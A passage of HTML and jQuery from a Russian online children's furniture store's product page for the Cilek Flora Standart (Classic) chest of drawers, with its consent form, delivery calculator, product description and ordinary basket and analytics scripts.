\u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="70">
					<input type="hidden" name="priceDelivery" value="26544">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
							<div class="b-tab__nav-item">
					<a href="#tab-1" class="b-tab__nav-link js-tab-link">Расцветки</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-3" class="b-tab__nav-link js-tab-link">Аксессуары</a>
				</div>
								</div>

		<div class="b-tab__content">
							<div id="tab-1">
					<div class="b-prod__list">
																																					</div>
				</div>
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Cilek Flora Standart (Classic) комод, комод для вещей</h2>
						<div itemprop="description">
							<p>
	 Комод&nbsp;<em><strong>Cilek Flora Standart (Classic)</strong></em>&nbsp;украшен круглыми ручками с голубыми цветами. Стоит лишь только легко потянуть за ручку, и ящик легко откроется. Юная барышня будет складывать свои наряды в выдвижных ящиках комода. На поверхности комода можно положить косметику, и разложить щётки для волос. Комод идеально сочетается с зеркалом <a href="http://www.elefantenok.ru/tovary/cilek_flora_standart_classic_zerkalo.html">Cilek Flora Standart (Classic) </a>и образует гармоничную конструкцию.<br>
 <br>
 <strong>Материал:&nbsp;</strong>ламинированное ДСП толщиной 8-16 мм.
</p>
<h3><br>
 Основные характеристики комода Cilek Flora Standart (Classic):</h3>
<ul>
	<li>комод идеально сочетается с зеркалом Cilek Flora Standart (Classic);</li>
	<li>комод с четырьмя выдвижными ящиками;</li>
	<li>верхний ящик имеет перегородки, куда можно складывать заколки, резинки, украшения;</li>
	<li>круглые ручки декорированы цветами;&nbsp;</li>
	<li>конструкция комода прочная и устойчивая;</li>
	<li>комод можно дополнить приставкой с зеркалом (НЕ входит в комплект);</li>
	<li>гармонично впишется в интерьер детской комнаты;</li>
	<li>в производстве используются исключительно экологически чистые материалы.</li>
</ul>
<h3>Размеры комода Cilek Flora Standart (Classic):</h3>
<p>
	 Габариты(ШxГxВ):73*41*83 см.<br>
	 Вес: 40 кг.
</p>																								<p>Код товара: 002013</p>
																																															<p>Страна: Турция</p>
																																					<p>
									Метки:
																			<a href="/catalog/cilek_1.html">Cilek</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kollekciya_mebeli_cilek_flora_1.html">Коллекция мебели Cilek Flora</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/komody_i_tumby_cilek_1.html">Комоды и тумбы Cilek</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/komody_i_shkafy_1.html">Мебель и аксессуары</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/komody_1.html">Комоды</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/detskie_komody_dlya_veshchey_1.html">Детские комоды для вещей</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
										<div id="tab-3">
					<div class="b-prod__list">
													<div class="b-prod__list-item">
								<a href="/upload/iblock/fec/big9321.jpg" title="Cilek Flora Standart (Classic) приставка к письменному столу"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/fec/130_130_1/big9321.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/cilek_flora_standart_classic_pristavka_k_pismennomu_stolu.html">Cilek Flora Standart (Classic) приставка к письменному столу</a></div>
									<div class="b-price__line">
										<b>9 744 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="130350"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="130350">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
													<div class="b-prod__list-item">
								<a href="/upload/iblock/4e6/big9320.jpg" title="Cilek Flora Standart (Classic) письменный стол"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/4e6/130_130_1/big9320.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/cilek_flora_standart_classic_pismennyy_stol.html">Cilek Flora Standart (Classic) письменный стол</a></div>
									<div class="b-price__line">
										<b>19 824 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="130348"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="130348">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
													<div class="b-prod__list-item">
								<a href="/upload/iblock/1d4/big9317.jpg" title="Cilek Flora Standart шкаф 3-х дверный"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/1d4/130_130_1/big9317.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/cilek_flora_standart_shkaf_3_h_dvernyy.html">Cilek Flora Standart шкаф 3-х дверный</a></div>
									<div class="b-price__line">
										<b>46 704 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="130354"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="130354">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
											</div>
				</div>
								</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 130344,
							"name": "Cilek Flora Standart (Classic) комод",
							"price": 26544,
							"brand": 'Cilek',
							"category": 'Детские комоды для вещей'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 130344,
									"name": "Cilek Flora Standart (Classic) комод",
									"price": 26544,
									"brand": 'Cilek',
